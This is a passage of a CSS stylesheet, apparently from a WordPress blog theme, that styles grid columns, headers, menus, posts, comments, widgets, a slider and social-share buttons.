.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;line-height:1.7em}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.col-desktop-1,.col-desktop-10,.col-desktop-11,.col-desktop-12,.col-desktop-2,.col-desktop-3,.col-desktop-4,.col-desktop-5,.col-desktop-6,.col-desktop-7,.col-desktop-8,.col-desktop-9,.col-tablet-1,.col-tablet-10,.col-tablet-11,.col-tablet-12,.col-tablet-2,.col-tablet-3,.col-tablet-4,.col-tablet-5,.col-tablet-6,.col-tablet-7,.col-tablet-8,.col-tablet-9,.col-small-tablet-1,.col-small-tablet-10,.col-small-tablet-11,.col-small-tablet-12,.col-small-tablet-2,.col-small-tablet-3,.col-small-tablet-4,.col-small-tablet-5,.col-small-tablet-6,.col-small-tablet-7,.col-small-tablet-8,.col-small-tablet-9,.col-mobile-1,.col-mobile-10,.col-mobile-11,.col-mobile-12,.col-mobile-2,.col-mobile-3,.col-mobile-4,.col-mobile-5,.col-mobile-6,.col-mobile-7,.col-mobile-8,.col-mobile-9{position:relative;width:100%;padding-right:15px;padding-left:15px;min-width:0}@media (max-width:479px){.col-mobile-12{flex:0 0 100%;max-width:100%}.col-mobile-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-mobile-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-mobile-9{flex:0 0 75%;max-width:75%}.col-mobile-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-mobile-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-mobile-6{flex:0 0 50%;max-width:50%}.col-mobile-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-mobile-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-mobile-3{flex:0 0 25%;max-width:25%}.col-mobile-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-mobile-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:480px) and (max-width:767px){.col-small-tablet-12{flex:0 0 100%;max-width:100%}.col-small-tablet-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-small-tablet-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-small-tablet-9{flex:0 0 75%;max-width:75%}.col-small-tablet-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-small-tablet-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-small-tablet-6{flex:0 0 50%;max-width:50%}.col-small-tablet-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-small-tablet-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-small-tablet-3{flex:0 0 25%;max-width:25%}.col-small-tablet-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-small-tablet-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:767px) and (max-width:1023px){.col-tablet-12{flex:0 0 100%;max-width:100%}.col-tablet-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-tablet-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-tablet-9{flex:0 0 75%;max-width:75%}.col-tablet-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-tablet-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-tablet-6{flex:0 0 50%;max-width:50%}.col-tablet-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-tablet-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-tablet-3{flex:0 0 25%;max-width:25%}.col-tablet-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-tablet-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:1024px){.col-desktop-12{flex:0 0 100%;max-width:100%}.col-desktop-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-desktop-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-desktop-9{flex:0 0 75%;max-width:75%}.col-desktop-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-desktop-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-desktop-6{flex:0 0 50%;max-width:50%}.col-desktop-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-desktop-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-desktop-3{flex:0 0 25%;max-width:25%}.col-desktop-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-desktop-1{flex:0 0 8.33333333%;max-width:8.33333333%}}.site-grid{max-width:1320px;box-sizing:border-box;display:block;margin:0 auto;margin-top:50px;padding:0 60px;position:relative}.site-grid-inner{padding:40px 70px 60px 70px;position:relative;box-shadow:-1px 0 16px 0 rgba(0,0,0,.07)}footer#footer{padding:20px 70px 40px 70px;border-radius:0 0 5px 5px;margin-bottom:20px}.fasto-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.fasto-inner-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft,.wp-block-cover.alignleft{float:left;margin:20px 20px 20px 0}a img.alignright{float:right;margin:20px 0 20px 20px}a img.alignnone{margin:20px 20px 20px 0}a img.alignleft{float:left;margin:20px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border-style:solid;border-width:1px;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:14px;line-height:1.54em;margin:0;padding:5px 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box}.wp-block-quote,.wp-block-pullquote{padding:0 30px;margin:0 0 25px 0;position:relative;z-index:1}figure.wp-block-quote,figure.wp-block-pullquote{padding-left:0}body .wp-block-cover p:not(.has-text-color){color:#fff}.wp-block-button{margin-bottom:20px}blockquote.is-style-large,blockquote.is-style-large p{font-size:24px}.article-single ul.wp-block-gallery,.page ul.wp-block-gallery{padding-left:0!important;padding-right:20px}ul[class^=wp-block-]{margin-left:0;padding-left:0}.wc-block-grid__product-image img{height:auto}.wp-block-search{position:relative}.wp-block-search button[type="submit"]{position:absolute;right:0;top:24px}.rtl .wp-block-search button[type="submit"]{position:absolute;right:auto;left:0;top:24px}table.wp-block-table{margin-bottom:30px}.wp-block-embed{margin-left:0;margin-right:0}.wp-block-embed iframe{width:100%}.widget_media_gallery img{height:auto;border:none!important;border-radius:5px}.widget_media_gallery dt{margin-right:8px}.widget_media_gallery .gallery-item{margin:0!important}.has-large-font-size{line-height:normal}div[class^=wc-block] ul{list-style-type:none}.sticky .post-thumb{box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.37);border-radius:6px}body{font-size:16px}h1{font-size:36px;line-height:1.33em}h2{font-size:30px;line-height:1.4em}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}a{text-decoration:none;transition:color .2s,border-color .2s;cursor:pointer}p{line-height:2em;margin:30px 0}li,dt,dd{line-height:2em}ul{list-style-type:none;padding-left:20px}b,strong,dt,th{font-weight:700}img{max-width:100%}table{border-collapse:collapse;width:100%}td,th{border-width:1px;border-style:solid;text-align:left;padding:10px 15px}pre,code{font-size:14px;line-height:1.33em;border-radius:5px}pre{padding:20px}code{padding:5px 15px;display:inline-block}input[type="submit"]{border:none;border-radius:5px;padding:14px 24px;transition:background 0.3s ease;cursor:pointer}input[type="search"],input[type="text"],input[type="password"],input[type="email"],input[type="number"],input[type="url"],input[type=tel],textarea{border-radius:5px;padding:13px 24px;border-width:1px;border-style:solid;box-sizing:border-box;width:100%}button{border-radius:5px;border:none;padding:15px 24px;transition:background .3s ease;cursor:pointer}select{width:100%;padding:15px 24px;border-style:solid;border-width:1px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:rgba(255,255,255,0) url([data-uri]) no-repeat 95% center;font-size:14px;margin-bottom:20px;border-radius:5px}.rtl select{background-position:5% center}svg{display:inline-flex;align-self:center;width:1em;fill:inherit;transition:color .3s ease}.wp-block-quote,.wp-block-pullquote,blockquote,blockquote p{font-size:18px;position:relative}blockquote p{padding-top:0;margin-top:0}blockquote{position:relative;margin-left:0;padding:0 30px}.rtl blockquote{margin-right:0}blockquote::before{position:absolute;content:' ';width:5px;height:100%;left:0;top:0;border-radius:5px}.rtl blockquote::before{right:0;left:auto}cite{font-size:14px;font-weight:400}::placeholder{font-size:13px}::-webkit-input-placeholder{font-size:13px}:-moz-placeholder{font-size:13px}::-moz-placeholder{font-size:13px}:-ms-input-placeholder{font-size:13px}.align-center{text-align:center}.align-left{text-align:left}.align-right{text-align:right}.width100{width:100%}.visible{opacity:1!important}.article-single ul,.page-content ul{list-style-type:square}.overlay::before{content:' ';opacity:0;transition:opacity .5s ease}.overlay.visible::before{position:absolute;left:0;top:-100px;width:100%;background:rgba(0,0,0,.8);z-index:3;opacity:1;height:calc(100% + 180px)}body,.body-color,.pagination a,.tagcloud a,ul.tags a{color:#5c6279}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a,.widget a,.menu>.menu-item>a,.menu .page_item>a,.sub-menu a,.widget h2,header .logo h1,.comment-reply a{color:#0e1638}.mobile-trigger.is-active .mobile-trigger-inner,.mobile-trigger.is-active .mobile-trigger-inner::before,.mobile-trigger.is-active .mobile-trigger-inner::after,.mobile-trigger-inner,.mobile-trigger-inner::before,.mobile-trigger-inner::after,pre,code{background-color:#0e1638}td,th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget{border-color:rgba(14,22,56,.2)}article .separator,.articles .separator,article .vertical-separator,.article-single .vertical-separator,header#theme-header::after,.separator.single,.post-widget:after{background-color:rgba(14,22,56,.2)}.main-separator{background-color:rgba(14,22,56,.3)}.articles .post-title:after,.related-articles .post-title:after{background-color:rgba(14,22,56,.7)}.tagcloud a,ul.tags a{border-color:rgba(14,22,56,.3)}.search-trigger.mobile svg{fill:#0e1638}.post-category a,.post-category a:hover,.download-button a,.download-button a:hover,.pagination a:hover,.pagination li.active a,.single .pagination span.current,input[type="submit"],button,footer#footer,footer .widget a,footer .widget h1,footer .widget h2,footer .widget h3,footer .widget h4,footer .widget h5,footer .widget h6,.footer-logo h1,.post-category.single,.category-count span,article:hover .category-link,pre,code{color:#fff}.pagination a,.single .pagination span,.views-and-downloads span,.sub-menu,header#theme-header,.wp-caption,.site-grid-inner{background-color:#fff}footer .post-widget:after{background-color:rgba(255,255,255,.2)}.slick-arrow svg,.download-button svg,#after-footer .social-and-search svg,.author-box .social-and-search svg,.post-category.single,footer .post-widget span svg{fill:#fff}footer td,footer th,footer input[type="search"],footer input[type="text"],footer input[type="email"],footer input[type="password"],footer textarea{border-color:rgba(255,255,255,.1)}footer .widget{border-color:rgba(255,255,255,.2)}footer .tagcloud a{border-color:rgba(255,255,255,.5)}footer .widget p{color:rgba(255,255,255,.7)}a,.color-1,.widget .color-1,.widget a:hover,.sub-menu .current-menu-item>a,.sub-menu a:hover,.menu>.menu-item>a:hover,.menu>.menu-item:hover>a,.menu>.current-menu-item>a,.menu>.current-menu-ancestor>a,.menu .page_item:hover>a,ul.tags a:hover,.comment-date,.widget th a,.widget td a{color:#ff7c34}.bg-color-1,.pagination a:hover,.pagination li.active a,.single .pagination span.current,.category-count span,input[type="submit"],button,#after-footer .social-and-search,.author-box .social-and-search,.wp-block-quote::before,.wp-block-pullquote::before,blockquote::before,.widget .line{background-color:#ff7c34}.social-and-search:hover{border-color:#ff7c34}.social-and-search,.tagcloud a:hover,.tags a:hover{border-color:rgba(255,124,52,.4)}.social-and-search svg,.author-date svg{fill:rgba(255,124,52,.4)}header .social-and-search a:hover svg,header .author-date a:hover svg,li.author:hover>a.author-dropdown>svg{fill:rgba(255,124,52,1)}a:hover,.color-2,.widget .color-2{color:#8BC34A}button:hover,.bg-color-2,input[type="submit"]:hover{background-color:#8BC34A}body{background-color:#e0e0e0}footer#footer{background:#000}.category-link{background-color:#ff7c34}.post-thumb a:not(.category-link),.pagination .nav-links,.pagination{background-color:#f3f3f3}.wp-caption{border-color:#c7c7c7}header #searchform,article:hover .post-category{box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.15)}.fasto-fallback-menu a{color:#0e1638}header#theme-header{display:flex;padding:22px 70px;width:100%;margin:0 auto;z-index:10;position:relative;border-radius:5px 5px 0 0;justify-content:space-between;position:sticky;top:0;box-shadow:-1px 0 16px 0 rgba(0,0,0,.07)}header#theme-header::after{content:none;position:absolute;width:calc(100% - 140px);left:70px;bottom:0;height:1px}header#theme-header.open::after{content:none}header#theme-header.header-sticky::after{content:none}#theme-header button{background:transparent}header#theme-header .logo h2{font-size:12px;margin-top:0}.logo,nav.primary,.author-social-search,.social-and-search{display:flex;align-items:center}.social-and-search{transition:all .4s ease}.social-and-search ul li{display:inline-block}.author-social-search{white-space:nowrap}.author-social-search svg{transition:all .4s ease}.logo{min-width:120px}.logo img{display:block}.logo .retina{width:50%}.social-and-search svg{width:20px;height:20px}.social-and-search{border-radius:5px;border-width:1px;border-style:solid}.social-and-search{border:none}.social-and-search ul{padding:0;margin:0;display:block;line-height:0;padding:0 10px}.social-and-search a{padding:10px 3px;line-height:0;display:block}.author-box .social-and-search svg{transition:all .4s ease;transform:translateY(0)}.author-box .social-and-search svg:hover{transform:translateY(-2px)}.breadcrumb-navigation .social-and-search a:hover svg{transform:translateY(-2px)}.search-mobile{display:none}.search-trigger:hover svg{opacity:.7}header #searchform{width:calc(100% - 120px);border-radius:5px;position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;visibility:hidden;opacity:0;transition:all .3s ease;transform:translateY(10px);z-index:7;top:80px}header #searchform.active{opacity:1;width:calc(100% - 140px);visibility:visible;transform:translateY(0)}header #searchform input{padding:20px 24px;border:none;width:100%;border-radius:5px 7px 7px 5px}#searchform input[type="submit"]{position:absolute;right:0;max-width:150px;border-radius:0 5px 5px 0}.rtl #searchform input[type="submit"]{left:0;right:auto;border-radius:5px 0 0 5px}#search-form-holder{position:relative}header#theme-header .site-title{margin:0;padding:0;letter-spacing:-.05em;text-transform:uppercase;font-size:32px;line-height:1em;margin-right:10px}.site-description{font-size:11px;text-transform:uppercase;padding:0;margin:0}.header-image{margin-bottom:-10px}.menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none}.menu li{display:inline-block;margin:0;text-align:left}.rtl .menu li{text-align:right}.menu a{display:block;padding:4px 15px;position:relative}ul#primary>.menu-item>a,div#primary>ul>.page_item>a,div#primary>ul>.current_page_item>a{font-size:18px;font-weight:700}.menu a:hover,.menu a:focus,.menu .current-menu-item>a,.menu .current_page_item>a{text-decoration:none}.menu .sub-menu,.menu .children{-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;max-width:190px;z-index:99;margin:0;padding:0;left:-9999px;opacity:0;position:absolute}.rtl .menu .sub-menu,.rtl .menu .children{left:auto}.menu .sub-menu a,.menu .children a{padding:0 20px;position:relative;width:190px}.menu .sub-menu .sub-menu,.menu .children .children{margin:-47px 0 0 190px}.rtl .menu .sub-menu .sub-menu,.rtl .menu .children .children{margin:-47px 190px 0 0}.sub-menu{padding:15px 0}.menu li:hover,.menu li.focus{position:static}.menu li:hover>.sub-menu,.menu li:hover>.children,.menu li.focus>.sub-menu,.menu li.focus>.children{left:auto;opacity:1}.mobile-menu-icon:hover,.mobile-menu-icon:focus{background:#7f181b}div#primary ul{padding:0;margin:0}@media only screen and (min-width:1024px){.menu .sub-menu{padding:15px 0}.menu .sub-menu,.menu .children{box-shadow:-1px 0 16px 0 rgba(0,0,0,.07);border-radius:5px}.menu li.menu-item-has-children>a:after{content:' ';width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:absolute;top:16px;right:20px;margin-left:10px;transform:rotate(-90deg)}.menu>li.menu-item-has-children>a:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:relative;right:unset}.rtl .menu li.menu-item-has-children>a:after{right:auto;margin-left:0;margin-right:10px;transform:rotate(90deg);left:20px}.rtl .menu>li.menu-item-has-children>a:after{right:auto;margin-left:0;margin-right:10px;transform:rotate(98deg);left:20px}}.breadcrumb-navigation{padding:30px;border-radius:5px;border-style:solid;border-width:1px;margin-top:0;margin-bottom:0;border:none;padding-left:0;padding-top:0}.page .breadcrumb-navigation{margin-bottom:0;padding-bottom:0}.author .breadcrumb-navigation{padding:0;border:none}.breadcrumb-navigation h1{margin:0;padding:0}ul.breadcrumb{margin-top:0;margin-bottom:0;padding-left:0}.single ul.breadcrumb{margin-bottom:12px;font-size:12px}.rtl ul.breadcrumb{padding-right:0}ul.breadcrumb li{display:inline-block;vertical-align:middle}.single .article-title{-ms-word-wrap:break-word;word-wrap:break-word;width:100%;margin-top:10px;letter-spacing:-.6px;margin-bottom:30px}.single .other-posts{-ms-word-wrap:break-word;word-wrap:break-word}.post-thumb{position:relative;max-width:100%;transition:all .5s ease}.single .article-single .post-thumb{margin-bottom:30px}.single .article-single .post-thumb a{background:none}.post-thumb img{border-radius:5px;display:block;backface-visibility:hidden}.articles .post-thumb img,.related-articles .post-thumb img{width:100%;transition:filter 0.7s}.post-content{position:relative}.post-content-inner a,.page-content a{text-decoration:underline}.post-content img,.page-content img{transition:all .5s ease}.post-content img.lazyload,.page-content img.lazyload{opacity:0}.post-content ul li:not(.blocks-gallery-item):before,.page-content ul li:before{content:' - '}.post-content ul,.page-content ul{list-style-type:none}.post-content ul,.page-content ul{padding-left:15px}.post-content ul li,.page-content ul li{margin-bottom:2px}.page-content ul li,.post-content ul li{margin-bottom:6px}.post-content table,.page-content table{margin-bottom:40px}.post-thumb a{display:block;border-radius:8px}.cover-image{display:block;opacity:0;border-radius:5px}.unset-absolute{position:initial}.post-title{font-size:28px;line-height:1.23em;margin-top:0;margin-bottom:10px;letter-spacing:-.5px;-ms-word-wrap:break-word;word-wrap:break-word;position:relative}.articles .post-title,.related-articles .post-title{padding-bottom:20px}.related-articles .post-title a{margin-bottom:0}.articles .post-title:after,.related-articles .post-title:after{position:absolute;bottom:0;content:' ';width:70px;height:2px}.grid-4 .post-title{font-size:18px;line-height:1.43em}.post-title a{display:block}.post-details{padding:18px 0;margin-bottom:20px}.related-articles .post-details{padding:18px 0;margin-bottom:0;padding-bottom:0}article p{font-size:15px;line-height:1.75;margin-top:15px;margin-bottom:10px}article .separator,.articles .separator{height:1px;margin-bottom:10px}.main-separator{height:3px;width:calc(100% - 30px);margin-bottom:58px;margin-left:auto;margin-right:auto}.main-separator.mobile,.main-separator.tablet{display:none}.separator.single{height:1px;margin:20px 0 35px 0}.separator.single.big{margin-top:0}article .vertical-separator,.article-single .vertical-separator{width:1px;height:20px;margin:0 15px}.article-single img{border-radius:5px}.sl-image img{border-radius:5px}.post-category{position:absolute;bottom:15px;left:15px;z-index:2;font-weight:700;font-size:14px;text-transform:uppercase;transition:all .33s ease;transform:translate(0,0);display:flex}.post-category a:nth-of-type(2){margin-left:4px}.rtl .post-category a:nth-of-type(2){margin-left:0;margin-right:4px}.rtl .post-category{right:15px;left:auto}.post-category a{height:auto;display:flex;align-items:center;border-radius:5px;padding:7px;justify-content:center;font-size:12px;text-transform:capitalize;font-weight:400;letter-spacing:1px}.post-category span{z-index:2}.post-category.single{position:static;margin-bottom:12px;display:flex;align-items:center;flex-wrap:wrap}.post-category.single a,.post-category.single span{text-align:center;margin:0 5px 5px 0;padding:7px 15px;display:flex;align-items:center;border-radius:5px}.post-category.single span.downloads{padding:5px 15px}.post-category.single svg{width:22px;margin-right:5px}.rtl .post-category.single svg{margin-right:0;margin-left:5px}.post-category.single a::before{content:none}.post-category{overflow:hidden}.category-link::before{content:' ';position:absolute;border-radius:4px;width:100%;height:100%;transform:scale(0);transition:all 0.3s ease;right:0;top:0}article:hover .category-link::before{transform:scale(1)}.author-date{font-size:12px;padding-bottom:15px;display:flex;flex-wrap:wrap;align-items:center;text-transform:uppercase}.article-single .author-date{margin-top:-12px}.author-date svg{width:24px;height:24px;margin-right:5px}.rtl .author-date svg{margin-right:0;margin-left:5px}.author-date a{font-size:12px;display:flex;align-items:center}ul.tags{padding-left:0;clear:both}.rtl ul.tags{padding-right:0}ul.tags li{display:inline-block;margin:0 8px 8px 0}ul.tags a{padding:2px 8px 4px 8px;border-width:1px;border-style:solid;border-radius:5px}#comments{clear:both}#comments>ul{padding-left:0}.rtl #comments>ul{padding-right:0}.comment-container{display:flex;padding-bottom:25px;margin-bottom:25px;border-width:0 0 1px 0;border-style:solid}.comment-container img{max-width:80px;margin-right:15px;border-radius:5px}.rtl .comment-container img{margin-right:0;margin-left:15px}.comment-container h3{padding-top:0;margin-top:0;margin-bottom:5px}.comment-date{font-size:12px}.the-comment p{margin:5px 0;font-size:13px}.comment-reply{font-size:12px}.comment-holder{overflow:auto}.comment-author-img,.comment-holder{flex-direction:column}.comment-form input{margin-bottom:15px}.comment-form textarea{height:175px}.comment-respond h2,.comments-area h2{padding-bottom:10px}.comment-form-comment,.comment-form-author,.comment-form-email,.comment-form-url{margin:0}ul .pingback{list-style-type:none}ul .pingback p>a{display:block}ul .pingback .edit-link{font-size:12px}.nocomments{font-size:20px}input[name="post_password"]{margin-bottom:20px}.author-box{width:100%;margin:0 auto;text-align:center;padding:75px 30px 45px 30px;border-radius:5px;border-width:1px;border-style:solid;position:relative;margin-top:70px}.archive .author-box{margin-top:0;margin-bottom:70px}.author-box h3{font-weight:400;font-size:12px;letter-spacing:5px;text-transform:uppercase}.author-box h2{padding:0 0 10px 0;margin-top:10px;padding-bottom:0;margin-bottom:15px;font-size:36px}.author-box p{max-width:720px;margin:auto;margin-top:0;margin-bottom:30px}.author-box .author{position:absolute;left:50%;transform:translateX(-50%);top:-40px;width:80px;height:80px;border-radius:5px}.author-box .author img{border-radius:5px}.author-box .social-and-search{display:table;margin:auto}.related-articles h2.title{margin:40px 0;font-size:36px}.number-of-shares{font-size:32px;line-height:.7em;margin-left:3px;text-align:center;margin-right:20px;font-weight:700;padding-top:8px}.rtl .number-of-shares{margin-right:3px;margin-left:20px}.number-of-shares span{font-size:12px;display:block;font-weight:400}.other-posts h2{margin-top:0}.other-posts h3{margin:10px 0 10px 0;font-size:20px;line-height:1.43em}.widget{font-size:14px;margin-top:50px;position:relative}.widget:last-of-type{border:none;padding-bottom:0}.widget{border-width:0 0 1px 0;border-style:solid;padding-bottom:40px}.widget h2{font-size:18px;letter-spacing:5px;text-transform:uppercase;font-weight:400;margin-bottom:50px;margin-top:0;display:inline-block}.widget .line{width:50px;height:1px;border-radius:20px;display:inline-block;margin-left:10px;position:relative;top:-4px}.rtl .widget .line{margin-left:0;margin-right:10px}.widget p{font-size:13px;line-height:1.69em}.widget a{line-height:2em;font-weight:700}.widget ul:not(.sub-menu-widget):not(.children){margin-left:0;padding-left:0;padding-right:0;margin-top:0}.widget th,.widget td{padding:5px;text-align:center}.widget th a,.widget td a{line-height:normal;font-weight:700}.widget table caption{padding-bottom:10px;text-align:left}.widget .comment-author-link,.widget .rsswidget{font-weight:700}.widget.widget_rss li{padding-bottom:15px}.widget .tagcloud a{display:inline-block;line-height:1em;padding:5px 10px;border-radius:5px;border-width:1px;border-style:solid;margin:0 4px 8px 0;text-transform:capitalize;font-size:14px}.widget_search,.widget_calendar,.widget_media_image,.widget_search{padding-bottom:60px}.widget_media_gallery,.widget_tag_cloud{padding-bottom:50px}.widget h3.post-title{font-size:16px;letter-spacing:.3px;margin-bottom:5px}.widget .post-title a{line-height:1.5em}.sidebar-posts{margin-top:10px;margin-bottom:-20px}.post-widget{margin-bottom:20px;position:relative;padding-bottom:20px}.post-widget:after{position:absolute;bottom:0;content:' ';width:200px;height:1px}article:last-child .post-widget:after{content:none}.post-widget span{display:flex;font-size:12px}.post-widget span svg{margin-right:5px}.post-widget .cover-image,.post-widget .post-thumb a{border-radius:5px}.post-widget .thumb{padding-right:0;max-width:120px}.rtl .post-widget .thumb{padding-right:15px;padding-left:0}.post-widget .slick-arrow.slick-prev{right:7px}.post-widget .slick-arrow.slick-next{left:7px}.category-count span{line-height:1em;margin-left:10px;font-size:10px;padding:1px 5px;border-radius:4px}.widget_search input[type="submit"]{border-radius:0 5px 5px 0}#sidebar .widget:last-of-type{margin-bottom:50px}article{position:relative}.date-published{position:absolute;top:-12px;right:-10px;background:#fff;padding:7px 12px;border-radius:5px;text-align:center;box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.1)}.date-published span.small{font-size:12px;text-transform:uppercase;display:block;margin-top:-5px}.date-published span.big{font-size:32px;font-weight:700;line-height:1em}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{position:absolute;top:50%;z-index:2;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);transition:opacity .3s ease,color .3s ease}.slick-arrow svg{width:28px;height:28px}article .slick-arrow{padding:0;border-radius:5px;width:30px;height:30px;opacity:.7}article:hover .slick-arrow{padding:0;border-radius:5px;width:30px;height:30px;opacity:1}.slick-arrow.slick-next{left:15px}.slick-arrow.slick-prev{right:15px}#search-no-result h2{margin-top:0;margin-bottom:10px;font-size:36px}#search-no-result h3{margin-top:0;margin-bottom:60px}#page-404 h1{margin-top:0;margin-bottom:10px}#page-404 h3{margin-top:0;margin-bottom:60px}.pagination{width:calc(100% - 30px);margin:0 auto;clear:both}.page .pagination{width:100%}.pagination .nav-links{padding:35px 15px;text-align:center;border-radius:5px}.pagination{border-radius:5px}.pagination a,.pagination span,.single .pagination span{width:50px;height:50px;display:inline-block;border-radius:50px;padding-top:10px;transition:background 0.3s ease,color 0.3s ease;margin:0 3px}.page .pagination span,.page .pagination a{display:inline-block;margin:0 10px;vertical-align:middle}.single .pagination{width:100%}.single .pagination ul{padding:15px}.single .pagination li{text-align:center}.pagination li:before{content:none!important}.social-share-holder{margin:0;position:absolute;left:-114px;padding-left:0;max-width:40px;height:96%}.after-post{margin-bottom:40px;display:flex;align-items:center;width:100%}.after-post .social-share-holder{position:static;max-width:100%}.after-post .social-share-holder a{border-radius:3px}.after-post .social-share-holder ul{margin:0 -3px}.after-post .social-share-holder li{margin:3px}.after-post ul.social-share a::before{border-radius:2px;transform:scale(0)}.after-post ul.social-share a:hover::before{transform:scale(1)}ul.social-share{position:sticky;top:30px;padding:0}ul.social-share li{float:left;margin:0;padding:0;line-height:0;overflow:hidden;margin-bottom:5px}ul.social-share a{padding:10px 12px;display:block;min-width:20px;text-align:center;line-height:1.2em;border-radius:3px 0 0 3px;transition:all .5s ease;position:relative;z-index:2}ul.social-share svg{display:block;fill:#fff;width:20px;height:20px;z-index:1;position:relative;transition:all .5s ease}ul.social-share a.mail svg{fill:#0e1638}ul.social-share a.mail:hover svg{fill:#fff}ul.social-share a::before{position:absolute;content:' ';width:100%;height:100%;left:0;top:0;border-radius:3px 0 0 3px;opacity:0;transition:all .3s ease;transform:translateX(100%);z-index:0}ul.social-share a:hover::before{opacity:1;transform:translateX(0);background:#fff}ul.social-share a.mail:hover::before{background:#0e1638}ul.social-share a:hover svg{fill:#0e1638}ul.social-share a.facebook{background:#3a5799}ul.social-share a.twitter{background:#21bff3}ul.social-share a.pinterest{background:#cc2127}ul.social-share a.linkedin{background:#0274b3}ul.social-share a.mail{background:#fff600}.mobile-trigger{padding:15px 